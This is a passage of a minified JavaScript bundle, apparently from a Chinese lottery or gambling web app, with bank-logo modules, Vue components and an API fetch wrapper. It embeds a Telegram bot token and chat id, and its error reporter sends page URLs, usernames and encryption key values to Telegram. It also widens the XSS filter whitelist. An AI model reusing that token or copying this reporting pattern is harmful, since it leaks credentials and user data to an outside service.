11.9697C8.26256 11.6768 8.73744 11.6768 9.03033 11.9697L10.5 13.4393L12.7348 11.2045L14.9697 8.96967C15.2626 8.67678 15.7374 8.67678 16.0303 8.96967Z" fill="#fff" />\n</symbol>'});o().add(s);t["default"]=s},76355:function(e,t,n){"use strict";e.exports=n.p+"static/img/vip_crown_icon.f7e59b5f.png"},76672:function(e,t,n){"use strict";e.exports=n.p+"static/img/274692371a941235.3a3c2db5.jpg"},76761:function(e,t,n){"use strict";e.exports=n.p+"static/img/C7BB5088540C8040.76770046.jpg"},77099:function(e,t,n){"use strict";n.d(t,{L:function(){return i},j:function(){return r}});var a=n(15714);function i(){const e=localStorage.getItem("thirdCp.homeUrl"),t=a.A.state.thirdCp.homeUrl;return e||t||""}function r(e){const t=i(),n=t?["关闭","返回首页"]:["关闭"];return window.layer.open({shadeClose:!1,className:"layerConfirm",content:e,title:"温馨提示",btn:n,yes(e){window.layer.close(e)},no(){t&&(location.href=t)}})}},77149:function(e,t,n){"use strict";e.exports=n.p+"static/img/icon_dragon.d82e4084.svg"},77238:function(e,t,n){"use strict";e.exports=n.p+"static/img/XMB.edc820dd.png"},77344:function(e,t,n){"use strict";e.exports=n.p+"static/img/title_soccer.17a93793.png"},77473:function(e,t,n){"use strict";e.exports=n.p+"static/img/bank-23.1c38c4d2.png"},77547:function(e,t,n){"use strict";e.exports=n.p+"static/img/SCBL.c2652c15.png"},77638:function(e,t,n){"use strict";e.exports=n.p+"static/img/bank54.417f4e78.png"},77858:function(e,t,n){"use strict";e.exports=n.p+"static/img/bank-8.f85fe038.png"},77900:function(e,t,n){"use strict";e.exports=n.p+"static/img/bank33.712edc6a.png"},78138:function(e){"use strict";e.exports="[data-uri]"},78274:function(e,t,n){"use strict";e.exports=n.p+"static/img/CMBC.07086ecf.png"},78425:function(e,t,n){"use strict";n.r(t),n.d(t,{default:function(){return l}});var a=function(){var e=this,t=e._self._c;return t("div",{ref:"TCBackButton",staticClass:"TCBackButton van-nav-bar__left",style:{width:`${e.width}px`},on:{click:e.onClickLeft}},[t("VIcon",{attrs:{name:"arrow-left"}})],1)},i=[];n(44114);const r=30;var o={name:"TCBackButton",components:{},props:{to:{type:[Object,String],default:"/index"}},data:()=>({width:r}),computed:{},watch:{},mounted(){this.$nextTick(()=>{var e;if(null===(e=this.$refs)||void 0===e||!e.TCBackButton)return;const{offsetHeight:t=r}=this.$refs.TCBackButton;this.width=t})},methods:{onClickLeft(){this.$emit("beforeHandle");let e=null;const t="more"===localStorage.getItem("prepage");t?(localStorage.removeItem("prepage"),e={name:"lotteryMore"}):e=this.to,"-1"===e?this.$router.go(-1):this.$router.push(e)}}},s=o,c=n(845),u=(0,c.A)(s,a,i,!1,null,"15de67ed",null),l=u.exports},78441:function(e,t,n){var a={"./00a45961b3b0e58b.jpg":49137,"./02c5f9ba752fdfcf.jpg":33843,"./04e2a5a3180d382a.jpg":37890,"./072ad9cd79456bcf.jpg":90162,"./08cbc7e637921f36.jpg":90313,"./0A472675E5E5AF50.jpg":89152,"./0e35b4637ae2551d.jpg":55390,"./1141db5335b25b6d.jpg":14322,"./119ce2240e5d2e11.jpg":70302,"./1362fa92410f5466.jpg":40138,"./1B6A214FF62BD91F.jpg":30919,"./1EF6FC3ACCBCD762.jpg":62615,"./1cf127223f44d417.jpg":75929,"./274692371a941235.jpg":76672,"./2bba7e78591a9278.jpg":35898,"./2ccae7bb8c67d793.jpg":31744,"./3154a95056dea33d.jpg":58003,"./3578E1EB410B49C7.jpg":95410,"./367498B6A748D910.jpg":70391,"./3d7ee5e5514775c9.jpg":74900,"./42700de2b7e59938.jpg":93726,"./4A2E3EA214381904.jpg":70863,"./4D73D09EC5D7BFE3.jpg":80107,"./4da6df95555c869a.jpg":2875,"./4eda6ad3f56b4f17.jpg":61069,"./520bcebd43fb2458.jpg":85315,"./5C5A53823438F2CD.jpg":265,"./5f6d71880b2ad1e0.jpg":25248,"./607850b247fe66ff.jpg":28116,"./67b487fa0ac81fa2.jpg":39891,"./68dc665379ae6b06.jpg":7561,"./6EC9EDCC7B3BD70D.jpg":90793,"./6F1A99A3D02A6DEC.jpg":32957,"./6a177290f93a82c9.jpg":68006,"./6f1e9c6698d41c02.jpg":34555,"./7254ce2e3dc75b94.jpg":64646,"./73ad0d4d5aa8c974.jpg":31861,"./775f5994a0568972.jpg":162,"./779d89d0bf5536a7.jpg":53313,"./79a3d5e579da7abe.jpg":39621,"./7c7abc086477dde5.jpg":68133,"./7debbc56b4b1e837.jpg":96276,"./7f02613f51d3b253.jpg":51052,"./816062b1d4eec0ac.jpg":16343,"./81e8ebc3eedde4e1.jpg":97758,"./82c23ac3f9aacda5.jpg":44881,"./831CA133362DE10D.jpg":95956,"./84238fb2538d1899.jpg":76258,"./84b378fb373e860b.jpg":48494,"./8f58610879f7e312.jpg":80442,"./9816F54B27A9BF48.jpg":5152,"./9A9C9E1A719CE536.jpg":32123,"./9ac550c13d6bf4ca.jpg":12234,"./9ebf89b60bdaaf51.jpg":24795,"./9f42ce18775ccc25.jpg":14079,"./A9734CC321C8B363.jpg":22655,"./C362F2B1E0EA389A.jpg":79399,"./C6021F3486D2B2DB.jpg":79915,"./C707188A6E10AED4.jpg":81265,"./C7BB5088540C8040.jpg":76761,"./CA64E00C3F9FD5F3.jpg":74548,"./D38F599DF12CD206.jpg":11794,"./E6CA6EB9F492879E.jpg":92267,"./EED50A5799E76E58.jpg":16416,"./EF01C8BED7B70053.jpg":86980,"./F0E57CF931E45118.jpg":3999,"./F95FE943163DAF92.jpg":48075,"./a48577237f589358.jpg":6526,"./a4d5361b29e4f8bc.jpg":71531,"./a5e3e2b62d17a646.jpg":2938,"./a6e6f42b144b2954.jpg":83291,"./aac2784cbfff254a.jpg":53901,"./af43698834aecd89.jpg":15386,"./b1f0c081f76388a5.jpg":7999,"./b36e1af31359c968.jpg":92393,"./b3b05d4801800e32.jpg":69307,"./b6a3d95c75208113.jpg":3634,"./b81b0dcdf3f2107f.jpg":39671,"./bd89592a2cb814ab.jpg":92879,"./be003c6eafca011a.jpg":64496,"./be83d242f47468f2.jpg":30893,"./c0133f14dcef6274.jpg":46310,"./c5cb0b1aa816d7aa.jpg":56964,"./cc75798d0ec20b32.jpg":79793,"./ce1267c17f9e8850.jpg":98086,"./d47c68a3681b8e4f.jpg":97068,"./d86c69601267c45a.jpg":76131,"./d9452aa12dee4037.jpg":22619,"./da9fd665c01b0961.jpg":90383,"./dd7f31dac854287d.jpg":67683,"./ddc5484c140d900c.jpg":42948,"./df03ae79966054a8.jpg":33360,"./e63ae997d4b15e40.jpg":92014,"./e72bf2fc8bd00e55.jpg":57480,"./e76e7df530b5d6e6.jpg":79608,"./efe347f5ff37e8f1.jpg":17055,"./f2c182d27054dac9.jpg":8895,"./f9276d61473ac65d.jpg":12024,"./fa03f2372e4aa6a4.jpg":63674,"./fd27fd3225376bfd.jpg":39525,"./qrcodenotfound.jpg":96963};function i(e){var t=r(e);return n(t)}function r(e){if(!n.o(a,e)){var t=new Error("Cannot find module '"+e+"'");throw t.code="MODULE_NOT_FOUND",t}return a[e]}i.keys=function(){return Object.keys(a)},i.resolve=r,e.exports=i,i.id=78441},78487:function(e,t,n){"use strict";e.exports=n.p+"static/img/bank-25.55b3dbcb.png"},78569:function(e,t,n){"use strict";e.exports=n.p+"static/img/YRRCB.9821daf0.png"},78618:function(e,t,n){"use strict";e.exports=n.p+"static/img/deep-bg.934ec6a3.png"},78933:function(e,t,n){"use strict";e.exports=n.p+"static/img/YZYH.ba4de4c6.png"},78985:function(e,t,n){"use strict";e.exports=n.p+"static/img/bank-12.712edc6a.png"},78990:function(e,t,n){"use strict";e.exports=n.p+"static/img/bank-24.a8b6698f.png"},78995:function(e,t,n){"use strict";e.exports=n.p+"static/img/bank-1.2a731c53.png"},79307:function(e,t,n){var a={"./activity_firstRechargeBonus640x140.png":96435,"./activity_firstRechargeBonus640x260.png":89962,"./activity_referralReward640x140.png":60059,"./activity_referralReward640x260.png":83346};function i(e){var t=r(e);return n(t)}function r(e){if(!n.o(a,e)){var t=new Error("Cannot find module '"+e+"'");throw t.code="MODULE_NOT_FOUND",t}return a[e]}i.keys=function(){return Object.keys(a)},i.resolve=r,e.exports=i,i.id=79307},79399:function(e,t,n){"use strict";e.exports=n.p+"static/img/C362F2B1E0EA389A.c59e16ed.jpg"},79471:function(e,t,n){"use strict";e.exports=n.p+"static/img/DHVB.ae27cb4c.png"},79575:function(e,t,n){"use strict";e.exports=n.p+"static/img/NXB.bfbab0e3.png"},79608:function(e,t,n){"use strict";e.exports=n.p+"static/img/e76e7df530b5d6e6.3610c5a5.jpg"},79702:function(e,t,n){"use strict";e.exports=n.p+"static/img/JNRCB.1a96a90d.png"},79793:function(e,t,n){"use strict";e.exports=n.p+"static/img/cc75798d0ec20b32.961336aa.jpg"},79838:function(e,t,n){"use strict";e.exports=n.p+"static/img/LAISHANG.eca389b8.png"},79915:function(e,t,n){"use strict";e.exports=n.p+"static/img/C6021F3486D2B2DB.c00fe3a1.jpg"},80012:function(e){"use strict";e.exports="[data-uri]"},80107:function(e,t,n){"use strict";e.exports=n.p+"static/img/4D73D09EC5D7BFE3.7fd69f0a.jpg"},80157:function(e,t,n){"use strict";e.exports=n.p+"static/img/OCBCW.9358f446.png"},80189:function(e,t,n){"use strict";e.exports=n.p+"static/img/SZNS.5dd86c14.png"},80190:function(e,t,n){"use strict";e.exports=n.p+"static/img/CSCB.8d83f2dc.png"},80288:function(e,t,n){"use strict";e.exports=n.p+"static/img/activity2_orangeBlue.3e2f520e.png"},80311:function(e,t,n){"use strict";e.exports=n.p+"static/img/BSRUB.860f5d6b.png"},80429:function(e,t,n){"use strict";e.exports=n.p+"static/img/BOTS.dd74f981.png"},80442:function(e,t,n){"use strict";e.exports=n.p+"static/img/8f58610879f7e312.5ad5d24b.jpg"},80443:function(e,t,n){"use strict";e.exports=n.p+"static/img/GDRC.9639779e.png"},80482:function(e,t,n){"use strict";e.exports=n.p+"static/img/TRCB.fc7e1d0c.png"},80610:function(e,t,n){"use strict";e.exports=n.p+"static/img/bank25.e87fb82b.png"},80743:function(e,t,n){"use strict";e.exports=n.p+"static/img/XRCC.217ba417.png"},81188:function(e,t,n){"use strict";e.exports=n.p+"static/img/bank-17.d40c309b.png"},81265:function(e,t,n){"use strict";e.exports=n.p+"static/img/C707188A6E10AED4.627291cc.jpg"},81344:function(e,t,n){"use strict";e.exports=n.p+"static/img/WEIFANG.7bbf91c3.png"},81379:function(e,t,n){"use strict";e.exports=n.p+"static/img/bank-18.1dc9ceee.png"},81653:function(e,t,n){"use strict";e.exports=n.p+"static/img/icon_dragon2.c3b4a5f3.svg"},81709:function(e,t,n){"use strict";e.exports=n.p+"static/img/bank40.b144c2bb.png"},81887:function(e,t,n){"use strict";e.exports=n.p+"static/img/WZYH.b657fb01.png"},82050:function(e,t,n){"use strict";e.exports=n.p+"static/img/WXZF.e4d23ad0.png"},82250:function(e,t,n){"use strict";e.exports=n.p+"static/img/bank58.9358f446.png"},82331:function(e,t,n){"use strict";e.exports=n.p+"static/img/GSB.54ed5766.png"},82426:function(e,t,n){"use strict";e.exports=n.p+"static/img/BOBJ.8380a48b.png"},82500:function(e,t,n){"use strict";e.exports=n.p+"static/img/CCAB.943074b3.png"},82815:function(e,t,n){"use strict";e.exports=n.p+"static/img/bank-14.8cabb0b9.png"},83001:function(e,t,n){"use strict";n.r(t);var a=n(24626),i=n.n(a),r=n(33637),o=n.n(r),s=new(i())({id:"icon-maintain_image1",use:"icon-maintain_image1-usage",viewBox:"0 0 198.436 206.03",content:'<symbol xmlns="http://www.w3.org/2000/svg" fill-rule="evenodd" fill="#da3a3b" viewBox="0 0 198.436 206.03" id="icon-maintain_image1"><circle cx="43.938" cy="76.288" r="9.446" /><circle cx="82.856" cy="76.288" r="9.446" /><circle cx="121.773" cy="76.288" r="9.446" /><path d="M197.395 97.773c-2.406-14.004-8.994-26.37-20.146-37.8-.86-.883-1.74-1.686-2.488-2.355l-4.02-3.596 1.23 5.252c.842 3.598 1.426 7.253 1.738 10.864l.035.42.23.355c.883 1.372 1.793 2.842 2.705 4.368l.04.066.045.063c3.133 4.292 5.635 8.82 7.438 13.46l.06.156a55.4 55.4 0 0 1 2.896 10.515c2.576 15-.52 29.224-9.207 42.3-4.482 6.75-10.277 12.655-17.23 17.555-3.4 2.402-5.2 5.9-5.182 10.12l.035 19.352-19.443-12.098c-3.293-2.103-6.768-3.125-10.62-3.125-.988 0-1.993.066-3.072.2a89.75 89.75 0 0 1-11.102.714c-8.354 0-15.952-1.228-23.23-3.753l-.55-.186-.007.002c-10.594-3.627-15.73-7.6-18.175-10.334l-.445-.496-1.53-.143a27.21 27.21 0 0 1-.712-.074l-.57-.064-.493.295-5.964 3.525-2.13 1.25 1.926 1.545 1.806 1.432c14.48 11.538 31.33 17.4 50.074 17.4 4 0 8.18-.268 12.393-.795a14.44 14.44 0 0 1 1.781-.12c1.863 0 3.415.46 5.03 1.492l21.848 13.573 8.975 5.5c.303.188.615.43.943.687l.533.408.45.335h2.668l.002-9.82-.035-26.75c-.004-.838.14-1.135.777-1.583 8.008-5.644 14.703-12.474 19.898-20.298 10.2-15.358 13.832-32.116 10.8-49.806zm-132.118 53.4c.57 0 1.17.074 1.806.153l1.077.12 1.578.146c5.402.503 11 1.023 16.533 1.023 2.97 0 5.688-.146 8.303-.445 31.408-3.592 53.293-19.408 65.047-47 7.357-17.28 8.066-34.637 2.1-51.6-4.732-13.464-13.1-25.13-24.902-34.675C123.594 8.174 108.7 1.934 92.563.338c-.24-.023-.527-.095-.833-.17l-.548-.13L91.006 0H79.76l-.117.016-3.698.48c-2.68.334-5.453.68-8.173 1.2C49 5.362 33.2 13.6 20.8 26.225 8.58 38.7 1.697 52.977.354 68.7c-2.136 25 5.4 46.075 22.37 62.613 2.454 2.4 3.333 4.546 3.245 7.96-.177 6.818-.143 13.744-.1 20.44l.027 8.178v5.247l3.28-1.746 1.265-.684 8.264-4.76L63 151.77c.7-.425 1.395-.607 2.287-.607zm-29.048 4.213l.125-15.843c.165-6.38-1.803-11.213-6.382-15.672-7.454-7.26-12.84-15.56-16.006-24.672-3.085-8.877-4.182-18.84-3.262-29.615 1.147-13.43 6.88-25.23 17.52-36.073 11.03-11.24 24.616-18.306 41.533-21.6 2.376-.462 4.853-.77 7.475-1.1l3.24-.416h9.334a13.8 13.8 0 0 0 1.735.288c14.28 1.4 26.956 6.74 38.75 16.285 10.274 8.316 17.554 18.425 21.638 30.046 5.07 14.428 4.443 29.258-1.867 44.076-5.188 12.184-12.637 21.773-22.143 28.504-9.287 6.574-20.903 10.7-34.526 12.256-2.215.254-4.545.377-7.123.378-5.065 0-10.17-.476-15.574-.98l-1.58-.146c-.224-.02-.446-.05-.762-.088-.788-.097-1.867-.23-3.077-.23-2.792 0-5.3.684-7.63 2.088L36.23 155.376z" /></symbol>'});o().add(s);t["default"]=s},83174:function(e,t,n){"use strict";e.exports=n.p+"static/img/CITI.34994fb0.png"},83269:function(e){"use strict";e.exports="[data-uri]"},83291:function(e,t,n){"use strict";e.exports=n.p+"static/img/a6e6f42b144b2954.8769cc32.jpg"},83299:function(e,t,n){"use strict";e.exports=n.p+"static/img/bank-36.5608b5e7.png"},83346:function(e,t,n){"use strict";e.exports=n.p+"static/img/activity_referralReward640x260.9e37771e.png"},83829:function(e,t,n){"use strict";n.d(t,{K4:function(){return o},Kx:function(){return c},O4:function(){return i},UQ:function(){return s}});n(18111),n(61701),n(14603),n(47566),n(98721);var a=n(15714);function i(){const e=new URL(document.location);e.searchParams.delete("mentorVer"),e.searchParams.delete("mentorver"),history.replaceState({},0,e.href)}const r=e=>(e||"").replace(/(.*)\?mentorVer=[0-9]/,"$1"),o=e=>(e||[]).map(r),s=e=>e.mentorVer||e.mentorver||"",c=(e,t,n)=>{const i=s(e.query);if(i)return n();const r=s(t.query);return r?(a.A.dispatch("SetTurning",!1),n({...e,query:{...e.query,mentorVer:r}})):n()}},84021:function(e,t,n){"use strict";e.exports=n.p+"static/img/bank75.7f52d0f5.png"},84112:function(e,t,n){"use strict";n.d(t,{A:function(){return u}});var a=function(){var e=this,t=e._self._c;return t("div",{directives:[{name:"show",rawName:"v-show",value:e.isShow,expression:"isShow"}],staticClass:"ListLoading",class:{noMoreK3:e.isK3}},[t("div",{staticClass:"loading_wrap"},[t("Icon",{staticClass:"svgLoad",attrs:{v:"icon-loading"}}),t("div",[e._v("加载中...")])],1)])},i=[],r={props:{isShow:{type:Boolean,default:!0}},computed:{isK3(){const{type:e}=this.$route.params;return["K3","CTK3"].includes(e)}}},o=r,s=n(845),c=(0,s.A)(o,a,i,!1,null,"5fa6cd3e",null),u=c.exports},84255:function(e,t,n){"use strict";e.exports=n.p+"static/img/LIUZHOU.4355167a.png"},84358:function(e,t,n){var a={"./activity1.png":36258,"./activity1_orangeBlue.png":21473,"./activity2-2.png":24360,"./activity2.png":92345,"./activity2_orangeBlue.png":80288,"./activity3-1.png":70734,"./activity4-3.png":69579,"./activity_firstRechargeBonus640x140.png":96435,"./activity_firstRechargeBonus640x260.png":89962,"./activity_referralReward640x140.png":60059,"./activity_referralReward640x260.png":83346};function i(e){var t=r(e);return n(t)}function r(e){if(!n.o(a,e)){var t=new Error("Cannot find module '"+e+"'");throw t.code="MODULE_NOT_FOUND",t}return a[e]}i.keys=function(){return Object.keys(a)},i.resolve=r,e.exports=i,i.id=84358},84372:function(e,t,n){"use strict";e.exports=n.p+"static/img/HNNXS.2eb7b239.png"},84434:function(e,t,n){"use strict";e.exports=n.p+"static/img/ltName_2.b976eeab.png"},84637:function(e,t,n){"use strict";e.exports=n.p+"static/img/banner3.57b22c73.png"},84798:function(e,t,n){"use strict";e.exports=n.p+"static/img/orangeBlue-bg.cee75789.png"},84970:function(e){"use strict";e.exports="[data-uri]"},85014:function(e,t,n){"use strict";e.exports=n.p+"static/img/card_gf.52125b94.png"},85192:function(e,t,n){"use strict";e.exports=n.p+"static/img/QLCY.9747d756.png"},85315:function(e,t,n){"use strict";e.exports=n.p+"static/img/520bcebd43fb2458.ff4521e6.jpg"},85431:function(e,t,n){"use strict";e.exports=n.p+"static/img/TAIHERCB.4631e3e0.png"},85442:function(e,t,n){"use strict";e.exports=n.p+"static/img/bank-28.b55fac8a.png"},85592:function(e,t,n){"use strict";n.d(t,{A:function(){return Y}});n(44114),n(18111),n(13579),n(33110),n(58335);var a=n(72661),i=n(14347),r=(n(20116),n(18237),n(2321)),o=n.n(r),s=n(42450),c={iKey:["c4d3e13a","ec499e1b","c2a3e9d4"],key:["f47d121e","c82e389f","62a341e2"],s(e,t){const{Action:n,Requirement:{loginPwd:a}}=t,i=new Map([[0,{a:()=>`${window.location.hostname}/tools/_ajax/${n}`,e:[3,8]}],[1,{a:()=>a||"",e:[5,6]}],[2,{a:()=>navigator.userAgent,e:[9,3]}]]);return this.key.reduce((t,n,a)=>{const r=this.getTimeMd5(e),c=(0,s.replaceAt)(r,this.randomPosition(n),n),{a:u,e:l}=i.get(a),g=o()(u()+(0,s.encodeKey)(e,l)+this.getCookieBy(this.iKey[a]));return{...t,[c]:g}},{})},getCookieBy(e){if("undefined"===typeof document||arguments.length&&!e)return;const t=document.cookie?document.cookie.split("; "):[],n=t.find(t=>{const[n]=t.split("=");return~n.indexOf(e)});return void 0===n?"":n.split("=")[1]},getTimeMd5(e){return o()(+new Date+Math.random()+e)},randomPosition({length:e}){return Math.floor(Math.random()*(32-e)+1)}},u=n(57200);const l="bot2098234455:AAFGFCy_0AT2bsny6HdQbn4nFLLAFcUfAz8",g="-519357607";function d(){return[`<b>href:</b> <code>${window.location.href}</code>`,`<b>userAgent:</b> <pre>${navigator.userAgent}</pre>`]}function p(e){const{account:t}=JSON.parse((0,u.$)(localStorage.abcdefg||"{}")),n=t?"localStorage: "+t:localStorage.currUsername&&localStorage.currUsername.length>0?"input value: "+localStorage.currUsername:"<b><ins>無登入資訊</ins></b>",a=e.loginName||window.store.state.user.loginName||n;return`<b>username: </b>${a}${e.Action?`%0a<b>api_url:</b> ${e.Action}`:""}`}function A(e,t){const n=`https://api.telegram.org/${l}/sendMessage?chat_id=${g}&parse_mode=html&text=`,a=[...e,...d(),t?JSON.stringify(t):""];return fetch(`${n}${a.join("%0a")}`).catch(e=>console.warn(e))}var m=n(15714);const f=/^\/?(login|save|forgetPwdActivity|vaildOldSafePwd|vaildQuestion|vaildErrorTimes)$/;function h(e,t){const{Action:n,Requirement:a}=t,i=["u69df5w8","l1qe70wy"],r=["te3j42sd","zc5a70ym"],c=e=>e.replace("/",""),u=e=>a[l.get(e)],l=new Map([["login","loginPwd"],["save","loginPwd"],["forgetPwdActivity","loginName"],["vaildOldSafePwd","password"],["vaildQuestion","question"],["vaildErrorTimes","account"]]),g=new Map([[0,{e:new Map([[1,"R"],[6,"U"]]),a:()=>`${S()}/tools/_ajax/${c(n)}`}],[1,{e:new Map([[0,"X"],[4,"Q"]]),a:()=>u(c(n))||""}]]),d=r.reduce((t,n,a)=>{const r=T(e),c=(0,s.replaceAt)(r,I(n),n),{a:u,e:l}=g.get(a),d=b(i[a],"value"),p=o()(u()+(0,s.nEncodeKey)(e,l)+d);return{...t,[c]:p}},{}),f=b("secretkey","all");if(m.A.state.user.encryNotFoundKey.length>0){if(0===m.A.state.user.encryState)return void(m.A.state.user.encryNotFoundKey=[]);const{encryList:e}=C();A([p(t),`<b>source:</b> ${`<pre>${e.join("%0a")}</pre>`||"<b><ins>沒有比對來源</ins></b>"}`,`<b>error:</b> 比對 <i><ins>${m.A.state.user.encryNotFoundKey.join(",  ")}</ins></i> 失敗：source 無匹配的 key。`]),m.A.state.user.encryNotFoundKey=[]}else m.A.state.user.encryState=2;return{nFrontKey:d,SECRET_KEY:f}}function S(e=window.location.hostname){return e.startsWith("www.")?e.replace("www.",""):e}function C(){const{encry:e={}}=m.A.state.user||{};return{encry:e,encryList:Object.keys(e)}}function b(e,t){const{encry:n,encryList:a}=C();if(arguments.length&&!e)return;const i=a.find(t=>~t.indexOf(e));if(void 0===i)return m.A.state.user.encryNotFoundKey.push(e),"";const{[i]:r}=n;switch(t){case"all":return{[i]:r};case"key":return e;case"value":return r}}function w(e,t){const n=/u69df5w8|l1qe70wy|secretKey/i;let a="";for(let[r,o]of e)r=E(r),o=E(o),n.test(r)&&(m.A.state.user.encry[r]=o),a+=`${r}:  ${o}%0a`;if(3!==Object.keys(m.A.state.user.encry).length){if("function"===typeof t)try{t(a,JSON.stringify(m.A.state.user.encry))}catch(i){A(["<b>error:</b> at setEncryParams() => "+i])}m.A.state.user.encryState=0}else m.A.state.user.encryState=1}function y(){m.A.state.user.encry={}}function T(e){return o()(+new Date+Math.random()+e)}function I({length:e}){return Math.floor(Math.random()*(32-e)+1)}function E(e){return e.replace(/^\s*/,"").replace(/\s*$/,"")}function B(e){return e.replace(/2/g,"B").replace(/7/g,"G")}function v(){return(new Date).getTime()+""+Math.floor(1e15*Math.random())}function k(e,t,n){return o()(e+t+B(n))}function N(e){return["login","save"].includes(e)}var R=n(1227),D=n(59088);let x=0;const F=3;function M(){x=0}function _({msg:e,error:t,ignoreCount:n=!1}){x++;const a=n||x>=F;if(!a)return;n||M();let i=e||"發生未知錯誤";if("發生未知錯誤"===i&&console.trace(i+": sysAlert 沒有傳入 msg 參數，使用預設訊息。"),window.layer.closeAll(),t){const e=String(t);i+=`<br/><span style="color: #cfcfcf;font-size: 14px;">${e}</span>`}window.layer.alert(i),m.A.state.common.turning&&m.A.dispatch("SetTurning",!1)}const P=["addNewEbankPayOrder","getServerTimeMillisecond","internalWallet/buy","gameChart/*","gameSgChart/*"].map(e=>{let t="^"+e.replace(/\*\*/g,".*").replace(/\*/g,"[^/]*");return e.endsWith("/*")||(t+="$"),new RegExp(t)});function O(e){return!(!e||!(0,a.Kg)(e))&&P.some(t=>t.test(e))}function L(e){let t=e;return void 0!==e&&null!==e&&(t=(0,u.y)(JSON.stringify(e))),t}function G(e,t){return!0===e.noAes||O(e.Action)||m.A.state.__no_aes?JSON.stringify(t):L(t)}const U=new R.M7;var H=window.filterXSS.whiteList;for(var j in H)H[j].push("style");function Y(e={Action:"",Requirement:""}){return e=z(e),e=e[0],new Promise((t,n)=>{const r=(new Date).getTime(),o=async(e,t=null)=>{const n=(new Date).getTime()-r;if(n>5e3||![200,201].includes(t)){let i=null;try{i=await(0,s.getClientIp)()}catch(a){console.error("Error fetching data:",a)}U.onTimeout("fetch_timeout",{...i&&{clientIp:`当前IP: ${i.data.ip} 来自于 ${i.data.location.join(" ")}`},totalTime:`${n}ms`,api:e,statusCode:t||""})}};let l=m.A.state.common.turning&&setTimeout(function(){_({msg:"网络请求超时，请重试"}),m.A.dispatch("PreventClick",!0)},1e4),g="",d=arguments.length>1&&void 0!==arguments[1]&&arguments[1];d&&(g=setTimeout(function(){window.layer.load()},500));let S=window.__IS_TP_MODE__,C=["checkHasChatRoom"];if(S&&C.includes(e.Action))return;let b="/tools/_ajax/"+e.Action;const T=v(),I=k(window.location.hostname,b,T),E=["login","forgetPwdActivity","/vaildOldSafePwd","save","/vaildQuestion"],{userInfo:B,siteId:R}=m.A.state.user,x=f.test(e.Action),F=x&&h(T,e);let M={};const P=(0,a.V1)(e.Requirement);P?(e.Requirement.append("encryKey",T),e.Requirement.append("encryValue",I)):M={...e.Requirement,encryKey:T,encryValue:I,...E.includes(e.Action)&&{userInfo:B,siteId:R},...N(e.Action)&&c.s(T,e),...F&&F["SECRET_KEY"]},x&&(2===m.A.state.user.encryState&&(M["secretkey"]||A([p({Action:e.Action}),"<b>error:</b>  <b><ins>#3 無目標參數 </ins></b>","<b>encry:</b> <pre>"+JSON.stringify(F)+"</pre>"])),m.A.state.user.encryState=0),E.includes(e.Action)&&(m.A.state.user.siteId=m.A.state.site.config.siteId);const O=P?e.Requirement:G(e,M),{authorization:L}=m.A.getters;fetch(b,{credentials:"same-origin",method:"POST",cache:"no-store",headers:{...L?{authorization:L}:{},...P?{}:{"Content-Type":"application/json"},...F&&F["nFrontKey"],"User-UUID":window.__uuid},body:O}).then(function(a){o(b,a.status),clearTimeout(g);let r=["captcha","register1","randImage","engNumRandomImage","captchaGet"],c=r.some(t=>e.Action===t||-1!==e.Action.indexOf("register1"));if(c&&(m.A.state.user.userInfo=a.headers.get("token"),m.A.state.user.siteId=m.A.state.site.config.siteId),clearTimeout(g),!0===e.closeAll&&window.layer.closeAll(),["/forgetPwdSeting","randImage","engNumRandomImage","captchaGet","captcha"].includes(e.Action)&&(y(),w(a.headers,(t,n)=>{A([p({Action:e.Action}),"<b>error:</b>  <b><ins>非預期的參數數量</ins></b>","<b>header:</b> <pre>"+t+"</pre>","<b>storeData:</b> <pre>"+n+"</pre>"])})),200!==a.status){if(999===a.status)return(0,i.bz)(),m.A.state.canSendReq=!0,_({msg:"您的访问频率过高，请稍后再试(999)"});if(998===a.status)return window.router.replace({path:"/"}),_({msg:"超过访问限制 请稍后再试!(998)"});if(e.Action.indexOf("register1")<-1)return _({msg:`网络不给力，请重新再试。(${a.status})`});_({msg:"当前网络不稳,请重新尝试!!"}),m.A.state.user.isBroken=!0,n(a)}a.text().then(function(n){try{const e=JSON.parse(n);n=(0,D.fn)(e)?JSON.parse((0,u.$)(e)):e}catch(r){if("<"===r[0])window._fetch(e).then(function(e){t(e)});else{let t=n.trim();"为了提升更好的品质 , 目前网站正在维护中"===t?window.location.reload():""!==t?e.Action.indexOf("register1")<-1&&_({msg:"数据解析错误"+t,ignoreCount:!0}):_({msg:"网络传输吃力，请重新刷新!"+t})}}var a=0;try{if("string"===typeof n)return;n=z(n),n=n[0],clearTimeout(l)}catch(r){_({msg:"请求中含有敏感字符",error:r,ignoreCount:!0})}var i=n.data;try{!function(){if(window.router)switch(n.code){case"maintain":m.A.state.site.config.service.url=i.servicePath,m.A.state.site.servicePath=i.servicePath,m.A.state.site.isShowMaintain=i.isShowMaintain,m.A.state.site.mainTainMsg=n.msg,m.A.state.site.mainTainTime=i.maintainEndTime,i.title&&(document.title=i.title),"service"!==window.router.currentRoute.name&&("frontSkinSetting"===e.Action&&t(n),m.A.state.site.isRedirectMaintain=!0,window.router.replace({path:"/maintain",query:{msg:n.msg,memberEndTime:i.maintainEndTime}})),t(n),a=!a;break;case"nologin":m.A.dispatch("user.personalInfo.logout.action",!1),m.A.dispatch("nologin",!0),window.router.replace({path:"/login"});break;case"duplicateLogin":m.A.dispatch("user.personalInfo.logout.action",!1),m.A.state.site.QZgameIframeUrl="",m.A.state.site.QZGameIsOpened=!1,window.router.replace({path:"/login"}),_({msg:n.msg,ignoreCount:!0});break;case"ipError":case"deviceIDError":clearInterval(m.A.state.site.notReadMsgtimer),m.A.state.site.errorCode=n.code,window.router.replace({path:"/ipError",query:{msg:n.msg,blockTime:i.blockTime}}),t(n),a=!a;break;case"error":"代理功能已被禁用"===n.msg&&m.A.dispatch("GetAgentBlackCheck").then(e=>{!0===e.data.agentBlackStatus&&window.layer.confirm("服务关闭",["确定"],()=>window.router.push("/userCenter/userCenterMenu"))});break;default:break}}()}catch(r){_({msg:"返回数据拦截处理错误",error:r,ignoreCount:!0})}(0,s.checkSyncUserState)(),a||t(n)}).catch(function(e){_({msg:"数据错误",error:e,ignoreCount:!0}),n(e)})}).catch(function(t){o(b),clearTimeout(g);let a="";if("TypeError: Type error"!==t.toString()){a="Failed to fetch"===t.message?"当前网路不可用，请检查网路后重试。":"网络不给力，请检查网络状态。";const n="Failed to fetch"===t.message?t.message.replace("Failed to fetch",e.Action):t;_({msg:a,error:n})}n(t)})})}function z(e){var t,n,a,i;for(var r in e)t=e[r],a="undefined"===typeof t?"undefined":typeof 